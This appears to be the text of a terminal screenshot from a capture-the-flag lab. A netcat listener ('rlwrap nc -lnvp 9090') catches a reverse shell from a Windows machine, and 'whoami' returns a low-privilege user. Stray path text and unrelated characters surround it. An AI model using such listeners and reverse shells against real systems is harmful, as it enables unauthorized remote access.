 10.0.2.15 10.10.14.64 10.10.11.251 40% 06:39 PM
❯ rlwrap nc -lnvp 9090
listening on [any] 9090 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.11.251] 49692
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
pov\alaading
C:\Windows\system32>
五
条
悟